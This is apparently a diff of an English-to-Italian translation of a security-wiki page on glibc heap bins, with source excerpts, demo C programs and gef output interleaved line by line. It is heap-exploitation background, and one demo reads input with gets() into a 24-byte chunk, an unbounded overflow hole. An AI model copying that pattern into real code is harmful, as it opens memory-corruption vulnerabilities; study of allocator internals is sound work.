Therefore, a tcache is similar to a fast bin per thread in the way that it's a **single linked list** that doesn't merge chunks. Each thread has **64 singly-linked tcache bins**. Each bin can have a maximum of [7 same-size chunks](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) ranging from [24 to 1032B on 64-bit systems and 12 to 516B on 32-bit systems](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
||||
Pertanto, un tcache è simile a un fast bin per thread nel modo in cui è una **singola lista collegata** che non unisce i chunk. Ogni thread ha **64 tcache bins collegati singolarmente**. Ogni bin può avere un massimo di [7 chunk della stessa dimensione](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) che vanno da [24 a 1032B su sistemi a 64 bit e da 12 a 516B su sistemi a 32 bit](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
||||
|
||||
**When a thread frees** a chunk, **if it isn't too big** to be allocated in the tcache and the respective tcache bin **isn't full** (already 7 chunks), **it'll be allocated in there**. If it cannot go to the tcache, it'll need to wait for the heap lock to be able to perform the free operation globally.
|
||||
**Quando un thread libera** un chunk, **se non è troppo grande** per essere allocato nel tcache e il rispettivo tcache bin **non è pieno** (già 7 chunk), **verrà allocato lì**. Se non può andare nel tcache, dovrà aspettare il lock dell'heap per poter eseguire l'operazione di liberazione globalmente.
|
||||
|
||||
When a **chunk is allocated**, if there is a free chunk of the needed size in the **Tcache it'll use it**, if not, it'll need to wait for the heap lock to be able to find one in the global bins or create a new one.\
|
||||
There's also an optimization, in this case, while having the heap lock, the thread **will fill his Tcache with heap chunks (7) of the requested size**, so in case it needs more, it'll find them in Tcache.
|
||||
Quando un **chunk è allocato**, se c'è un chunk libero della dimensione necessaria nel **Tcache lo utilizzerà**, altrimenti dovrà aspettare il lock dell'heap per poter trovarne uno nei bins globali o crearne uno nuovo.\
|
||||
C'è anche un'ottimizzazione, in questo caso, mentre ha il lock dell'heap, il thread **riempirà il suo Tcache con chunk dell'heap (7) della dimensione richiesta**, così nel caso ne avesse bisogno di più, li troverà nel Tcache.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a tcache chunk example</summary>
|
||||
|
||||
<summary>Aggiungi un esempio di chunk tcache</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
free(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it and debug it with a breakpoint in the ret opcode from main function. then with gef you can see the tcache bin in use:
|
||||
|
||||
Compilalo e debugga con un breakpoint nell'istruzione ret della funzione main. Poi con gef puoi vedere il tcache bin in uso:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Structs & Functions
|
||||
#### Strutture e Funzioni Tcache
|
||||
|
||||
In the following code it's possible to see the **max bins** and **chunks per index**, the **`tcache_entry`** struct created to avoid double frees and **`tcache_perthread_struct`**, a struct that each thread uses to store the addresses to each index of the bin.
|
||||
Nel seguente codice è possibile vedere i **max bins** e i **chunks per index**, la struttura **`tcache_entry`** creata per evitare doppie liberazioni e **`tcache_perthread_struct`**, una struttura che ogni thread utilizza per memorizzare gli indirizzi di ciascun indice del bin.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><code>tcache_entry</code> and <code>tcache_perthread_struct</code></summary>
|
||||
|
||||
<summary><code>tcache_entry</code> e <code>tcache_perthread_struct</code></summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
|
||||
|
||||
@ -72,135 +67,131 @@ In the following code it's possible to see the **max bins** and **chunks per ind
|
||||
# define usize2tidx(x) csize2tidx (request2size (x))
|
||||
|
||||
/* With rounding and alignment, the bins are...
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
|
||||
idx 1 bytes 25..40 or 13..20
|
||||
idx 2 bytes 41..56 or 21..28
|
||||
etc. */
|
||||
|
||||
/* This is another arbitrary limit, which tunables can change. Each
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
tcache bin will hold at most this number of chunks. */
|
||||
# define TCACHE_FILL_COUNT 7
|
||||
|
||||
/* Maximum chunks in tcache bins for tunables. This value must fit the range
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
of tcache->counts[] entries, else they may overflow. */
|
||||
# define MAX_TCACHE_COUNT UINT16_MAX
|
||||
|
||||
[...]
|
||||
|
||||
typedef struct tcache_entry
|
||||
{
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
struct tcache_entry *next;
|
||||
/* This field exists to detect double frees. */
|
||||
uintptr_t key;
|
||||
} tcache_entry;
|
||||
|
||||
/* There is one of these for each thread, which contains the
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
per-thread cache (hence "tcache_perthread_struct"). Keeping
|
||||
overall size low is mildly important. Note that COUNTS and ENTRIES
|
||||
are redundant (we could have just counted the linked list each
|
||||
time), this is for performance reasons. */
|
||||
typedef struct tcache_perthread_struct
|
||||
{
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
uint16_t counts[TCACHE_MAX_BINS];
|
||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||
} tcache_perthread_struct;
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
The function `__tcache_init` is the function that creates and allocates the space for the `tcache_perthread_struct` obj
|
||||
La funzione `__tcache_init` è la funzione che crea e alloca lo spazio per l'oggetto `tcache_perthread_struct`.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>tcache_init code</summary>
|
||||
|
||||
<summary>codice tcache_init</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
|
||||
|
||||
static void
|
||||
tcache_init(void)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
mstate ar_ptr;
|
||||
void *victim = 0;
|
||||
const size_t bytes = sizeof (tcache_perthread_struct);
|
||||
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
if (tcache_shutting_down)
|
||||
return;
|
||||
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
arena_get (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
if (!victim && ar_ptr != NULL)
|
||||
{
|
||||
ar_ptr = arena_get_retry (ar_ptr, bytes);
|
||||
victim = _int_malloc (ar_ptr, bytes);
|
||||
}
|
||||
|
||||
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
if (ar_ptr != NULL)
|
||||
__libc_lock_unlock (ar_ptr->mutex);
|
||||
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
/* In a low memory situation, we may not be able to allocate memory
|
||||
- in which case, we just keep trying later. However, we
|
||||
typically do this very early, so either there is sufficient
|
||||
memory, or there isn't enough memory to do non-trivial
|
||||
allocations anyway. */
|
||||
if (victim)
|
||||
{
|
||||
tcache = (tcache_perthread_struct *) victim;
|
||||
memset (tcache, 0, sizeof (tcache_perthread_struct));
|
||||
}
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
#### Tcache Indexes
|
||||
#### Indici Tcache
|
||||
|
||||
The tcache have several bins depending on the size an the initial pointers to the **first chunk of each index and the amount of chunks per index are located inside a chunk**. This means that locating the chunk with this information (usually the first), it's possible to find all the tcache initial points and the amount of Tcache chunks.
|
||||
Il tcache ha diversi bin a seconda della dimensione e i puntatori iniziali al **primo chunk di ciascun indice e la quantità di chunk per indice si trovano all'interno di un chunk**. Questo significa che localizzando il chunk con queste informazioni (di solito il primo), è possibile trovare tutti i punti iniziali del tcache e la quantità di chunk Tcache.
|
||||
|
||||
### Fast bins
|
||||
|
||||
Fast bins are designed to **speed up memory allocation for small chunks** by keeping recently freed chunks in a quick-access structure. These bins use a Last-In, First-Out (LIFO) approach, which means that the **most recently freed chunk is the first** to be reused when there's a new allocation request. This behaviour is advantageous for speed, as it's faster to insert and remove from the top of a stack (LIFO) compared to a queue (FIFO).
|
||||
I fast bins sono progettati per **accelerare l'allocazione di memoria per piccoli chunk** mantenendo i chunk recentemente liberati in una struttura di accesso rapido. Questi bin utilizzano un approccio Last-In, First-Out (LIFO), il che significa che il **chunk liberato più recentemente è il primo** a essere riutilizzato quando c'è una nuova richiesta di allocazione. Questo comportamento è vantaggioso per la velocità, poiché è più veloce inserire e rimuovere dalla cima di uno stack (LIFO) rispetto a una coda (FIFO).
|
||||
|
||||
Additionally, **fast bins use singly linked lists**, not double linked, which further improves speed. Since chunks in fast bins aren't merged with neighbours, there's no need for a complex structure that allows removal from the middle. A singly linked list is simpler and quicker for these operations.
|
||||
Inoltre, **i fast bins utilizzano liste collegate semplici**, non doppie, il che migliora ulteriormente la velocità. Poiché i chunk nei fast bins non vengono uniti con i vicini, non c'è bisogno di una struttura complessa che consenta la rimozione dal mezzo. Una lista collegata semplice è più semplice e veloce per queste operazioni.
|
||||
|
||||
Basically, what happens here is that the header (the pointer to the first chunk to check) is always pointing to the latest freed chunk of that size. So:
|
||||
Fondamentalmente, ciò che accade qui è che l'intestazione (il puntatore al primo chunk da controllare) punta sempre all'ultimo chunk liberato di quella dimensione. Quindi:
|
||||
|
||||
- When a new chunk is allocated of that size, the header is pointing to a free chunk to use. As this free chunk is pointing to the next one to use, this address is stored in the header so the next allocation knows where to get an available chunk
|
||||
- When a chunk is freed, the free chunk will save the address to the current available chunk and the address to this newly freed chunk will be put in the header
|
||||
- Quando un nuovo chunk viene allocato di quella dimensione, l'intestazione punta a un chunk libero da utilizzare. Poiché questo chunk libero punta al successivo da utilizzare, questo indirizzo viene memorizzato nell'intestazione in modo che la successiva allocazione sappia dove ottenere un chunk disponibile
|
||||
- Quando un chunk viene liberato, il chunk libero salverà l'indirizzo del chunk attualmente disponibile e l'indirizzo di questo chunk appena liberato verrà messo nell'intestazione
|
||||
|
||||
The maximum size of a linked list is `0x80` and they are organized so a chunk of size `0x20` will be in index `0`, a chunk of size `0x30` would be in index `1`...
|
||||
La dimensione massima di una lista collegata è `0x80` e sono organizzate in modo che un chunk di dimensione `0x20` si trovi nell'indice `0`, un chunk di dimensione `0x30` si troverebbe nell'indice `1`...
|
||||
|
||||
> [!CAUTION]
|
||||
> Chunks in fast bins aren't set as available so they are keep as fast bin chunks for some time instead of being able to merge with other free chunks surrounding them.
|
||||
|
||||
> I chunk nei fast bins non sono impostati come disponibili, quindi vengono mantenuti come chunk di fast bin per un certo periodo invece di poter essere uniti con altri chunk liberi circostanti.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Fastbins
|
||||
Fastbins
|
||||
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
An array of lists holding recently freed small chunks. Fastbins
|
||||
are not doubly linked. It is faster to single-link them, and
|
||||
since chunks are never removed from the middles of these lists,
|
||||
double linking is not necessary. Also, unlike regular bins, they
|
||||
are not even processed in FIFO order (they use faster LIFO) since
|
||||
ordering doesn't much matter in the transient contexts in which
|
||||
fastbins are normally used.
|
||||
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
Chunks in fastbins keep their inuse bit set, so they cannot
|
||||
be consolidated with other free chunks. malloc_consolidate
|
||||
releases all chunks in fastbins and consolidates them with
|
||||
other free chunks.
|
||||
*/
|
||||
|
||||
typedef struct malloc_chunk *mfastbinptr;
|
||||
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
|
||||
|
||||
/* offset 2 to use otherwise unindexable first 2 bins */
|
||||
#define fastbin_index(sz) \
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
|
||||
|
||||
|
||||
/* The maximum fastbin request size we support */
|
||||
@ -208,43 +199,39 @@ typedef struct malloc_chunk *mfastbinptr;
|
||||
|
||||
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a fastbin chunk example</summary>
|
||||
|
||||
<summary>Aggiungi un esempio di chunk fastbin</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[8];
|
||||
int i;
|
||||
char *chunks[8];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 8; i++) {
|
||||
chunks[i] = malloc(24);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Nota come allochiamo e liberiamo 8 chunk della stessa dimensione in modo che riempiano il tcache e l'ottavo sia memorizzato nel fast chunk.
|
||||
|
||||
Note how we allocate and free 8 chunks of the same size so they fill the tcache and the eight one is stored in the fast chunk.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the fast bin:
|
||||
|
||||
Compilalo e debuggalo con un breakpoint nell'operazione `ret` dalla funzione `main`. Poi con `gef` puoi vedere che il tcache bin è pieno e un chunk è nel fast bin:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -253,58 +240,54 @@ Tcachebins[idx=0, size=0x20, count=7] ← Chunk(addr=0xaaaaaaac1770, size=0x20,
|
||||
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
Fastbins[idx=1, size=0x30] 0x00
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Unsorted bin
|
||||
|
||||
The unsorted bin is a **cache** used by the heap manager to make memory allocation quicker. Here's how it works: When a program frees a chunk, and if this chunk cannot be allocated in a tcache or fast bin and is not colliding with the top chunk, the heap manager doesn't immediately put it in a specific small or large bin. Instead, it first tries to **merge it with any neighbouring free chunks** to create a larger block of free memory. Then, it places this new chunk in a general bin called the "unsorted bin."
|
||||
Il bin non ordinato è una **cache** utilizzata dal gestore della memoria per rendere più veloce l'allocazione della memoria. Ecco come funziona: Quando un programma libera un chunk, e se questo chunk non può essere allocato in un tcache o fast bin e non collide con il top chunk, il gestore della memoria non lo mette immediatamente in un bin specifico piccolo o grande. Invece, prima cerca di **fonderlo con eventuali chunk liberi adiacenti** per creare un blocco più grande di memoria libera. Poi, posiziona questo nuovo chunk in un bin generale chiamato "unsorted bin."
|
||||
|
||||
When a program **asks for memory**, the heap manager **checks the unsorted bin** to see if there's a chunk of enough size. If it finds one, it uses it right away. If it doesn't find a suitable chunk in the unsorted bin, it moves all the chunks in this list to their corresponding bins, either small or large, based on their size.
|
||||
Quando un programma **richiede memoria**, il gestore della memoria **controlla il bin non ordinato** per vedere se c'è un chunk di dimensioni sufficienti. Se ne trova uno, lo utilizza immediatamente. Se non trova un chunk adatto nel bin non ordinato, sposta tutti i chunk in questa lista nei loro bin corrispondenti, sia piccoli che grandi, in base alle loro dimensioni.
|
||||
|
||||
Note that if a larger chunk is split in 2 halves and the rest is larger than MINSIZE, it'll be paced back into the unsorted bin.
|
||||
Nota che se un chunk più grande viene diviso in 2 metà e il resto è più grande di MINSIZE, verrà rimesso nel bin non ordinato.
|
||||
|
||||
So, the unsorted bin is a way to speed up memory allocation by quickly reusing recently freed memory and reducing the need for time-consuming searches and merges.
|
||||
Quindi, il bin non ordinato è un modo per accelerare l'allocazione della memoria riutilizzando rapidamente la memoria recentemente liberata e riducendo la necessità di ricerche e fusioni che richiedono tempo.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that even if chunks are of different categories, if an available chunk is colliding with another available chunk (even if they belong originally to different bins), they will be merged.
|
||||
> Nota che anche se i chunk appartengono a categorie diverse, se un chunk disponibile collide con un altro chunk disponibile (anche se originariamente appartengono a bin diversi), verranno fusi.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a unsorted chunk example</summary>
|
||||
|
||||
<summary>Aggiungi un esempio di chunk non ordinato</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[9];
|
||||
int i;
|
||||
char *chunks[9];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Nota come allochiamo e liberiamo 9 chunk della stessa dimensione in modo che **riempiano il tcache** e l'ottavo è memorizzato nel bin non ordinato perché è **troppo grande per il fastbin** e il nono non è liberato, quindi il nono e l'ottavo **non vengono uniti con il chunk superiore**.
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the nineth one isn't freed so the nineth and the eighth **don't get merged with the top chunk**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. Then with `gef` you can see that the tcache bin is full and one chunk is in the unsorted bin:
|
||||
|
||||
Compilalo e debuggalo con un breakpoint nell'operazione `ret` dalla funzione `main`. Poi con `gef` puoi vedere che il bin del tcache è pieno e un chunk è nel bin non ordinato:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -319,23 +302,21 @@ Fastbins[idx=5, size=0x70] 0x00
|
||||
Fastbins[idx=6, size=0x80] 0x00
|
||||
─────────────────────────────────────────────────────────────────────── Unsorted Bin for arena at 0xfffff7f90b00 ───────────────────────────────────────────────────────────────────────
|
||||
[+] unsorted_bins[0]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in unsorted bin.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Small Bins
|
||||
|
||||
Small bins are faster than large bins but slower than fast bins.
|
||||
I piccoli bin sono più veloci dei grandi bin ma più lenti dei fast bin.
|
||||
|
||||
Each bin of the 62 will have **chunks of the same size**: 16, 24, ... (with a max size of 504 bytes in 32bits and 1024 in 64bits). This helps in the speed on finding the bin where a space should be allocated and inserting and removing of entries on these lists.
|
||||
Ogni bin dei 62 avrà **chunk della stessa dimensione**: 16, 24, ... (con una dimensione massima di 504 byte in 32 bit e 1024 in 64 bit). Questo aiuta nella velocità di trovare il bin dove dovrebbe essere allocato uno spazio e nell'inserimento e rimozione di voci in queste liste.
|
||||
|
||||
This is how the size of the small bin is calculated according to the index of the bin:
|
||||
|
||||
- Smallest size: 2\*4\*index (e.g. index 5 -> 40)
|
||||
- Biggest size: 2\*8\*index (e.g. index 5 -> 80)
|
||||
Questo è come viene calcolata la dimensione del piccolo bin in base all'indice del bin:
|
||||
|
||||
- Dimensione più piccola: 2\*4\*indice (ad es. indice 5 -> 40)
|
||||
- Dimensione più grande: 2\*8\*indice (ad es. indice 5 -> 80)
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
#define NSMALLBINS 64
|
||||
@ -344,58 +325,52 @@ This is how the size of the small bin is calculated according to the index of th
|
||||
#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)
|
||||
|
||||
#define in_smallbin_range(sz) \
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
|
||||
#define smallbin_index(sz) \
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
```
|
||||
|
||||
Function to choose between small and large bins:
|
||||
|
||||
Funzione per scegliere tra piccoli e grandi bin:
|
||||
```c
|
||||
#define bin_index(sz) \
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a small chunk example</summary>
|
||||
|
||||
<summary>Aggiungi un piccolo esempio di chunk</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[10];
|
||||
int i;
|
||||
char *chunks[10];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
chunks[9] = malloc(0x110);
|
||||
chunks[9] = malloc(0x110);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Nota come allochiamo e liberiamo 9 chunk della stessa dimensione in modo che **riempiano il tcache** e l'ottavo è memorizzato nel bin non ordinato perché è **troppo grande per il fastbin** e il nono non è liberato, quindi il nono e l'ottavo **non vengono uniti con il chunk superiore**. Poi allochiamo un chunk più grande di 0x110 che fa **andare il chunk nel bin non ordinato nel small bin**.
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the ninth one isn't freed so the ninth and the eights **don't get merged with the top chunk**. Then we allocate a bigger chunk of 0x110 which makes **the chunk in the unsorted bin goes to the small bin**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the small bin:
|
||||
|
||||
Compilalo e debuggalo con un breakpoint nell'operazione `ret` dalla funzione `main`. Poi con `gef` puoi vedere che il bin tcache è pieno e un chunk è nel small bin:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -412,96 +387,90 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in unsorted bin.
|
||||
──────────────────────────────────────────────────────────────────────── Small Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] small_bins[16]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 small non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Large bins
|
||||
### Grandi bin
|
||||
|
||||
Unlike small bins, which manage chunks of fixed sizes, each **large bin handle a range of chunk sizes**. This is more flexible, allowing the system to accommodate **various sizes** without needing a separate bin for each size.
|
||||
A differenza dei piccoli bin, che gestiscono chunk di dimensioni fisse, ogni **grande bin gestisce un intervallo di dimensioni dei chunk**. Questo è più flessibile, permettendo al sistema di accogliere **varie dimensioni** senza la necessità di un bin separato per ogni dimensione.
|
||||
|
||||
In a memory allocator, large bins start where small bins end. The ranges for large bins grow progressively larger, meaning the first bin might cover chunks from 512 to 576 bytes, while the next covers 576 to 640 bytes. This pattern continues, with the largest bin containing all chunks above 1MB.
|
||||
In un allocatore di memoria, i grandi bin iniziano dove finiscono i piccoli bin. Gli intervalli per i grandi bin crescono progressivamente, il che significa che il primo bin potrebbe coprire chunk da 512 a 576 byte, mentre il successivo copre da 576 a 640 byte. Questo schema continua, con il bin più grande che contiene tutti i chunk sopra 1MB.
|
||||
|
||||
